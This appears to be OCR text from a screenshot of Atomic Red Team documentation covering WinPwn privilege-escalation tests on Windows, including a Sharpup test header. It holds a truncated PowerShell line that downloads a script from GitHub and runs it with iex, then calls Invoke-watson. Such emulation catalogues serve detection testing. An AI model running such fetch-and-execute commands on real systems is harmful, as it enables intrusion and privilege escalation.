
auto_generated_guid:
07b18a66-6304-47d2-bad0-
ef421eb2e107
Attack Commands: Run with
!
powershell
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
Invoke-watson
Atomic Test #22: WinPwn - PowerSharpPack -
Sharpup checking common Privesc vectors
PowerSharpPack - Sharpup checking common Privesc vectors
technique via function of WinPwn - Takes several minutes to
complete.
Supported Platforms:
Windows
auto_generated_guid:
efb79454-1101-4224-a4d0-
30c9c8b29ffc